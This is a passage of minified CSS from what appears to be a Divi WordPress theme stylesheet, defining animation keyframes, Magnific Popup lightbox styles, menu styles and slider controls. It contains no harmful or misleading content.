et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeRight;animation:1s cubic-bezier(.77,0,.175,1) fadeRight}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeTop;animation:1s cubic-bezier(.77,0,.175,1) fadeTop}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeBottom}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeIn;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}@media (max-width:980px){.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeRight;animation:1s cubic-bezier(.77,0,.175,1) fadeRight}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeTop;animation:1s cubic-bezier(.77,0,.175,1) fadeTop}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeBottom}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeIn;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}}@media (max-width:767px){.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeRight;animation:1s cubic-bezier(.77,0,.175,1) fadeRight}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeTop;animation:1s cubic-bezier(.77,0,.175,1) fadeTop}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeBottom}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeIn;animation:1s cubic-bezier(.77,0,.175,1) fadeIn}}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade .mfp-wrap.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade .mfp-wrap.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade .mfp-wrap .mfp-content{opacity:.001;-webkit-transition:.5s ease-out;transition:all .5s ease-out}.mfp-bg{z-index:1000000;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1000001;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;top:50%;margin:-32px 0 0;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow{background:0 0!important;margin-top:-32px!important;line-height:1em!important}.mfp-arrow,.mfp-arrow:after{width:48px!important;height:48px!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important}.mfp-arrow-left{left:0!important}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"4"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"5"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:.4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:0 0;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slides 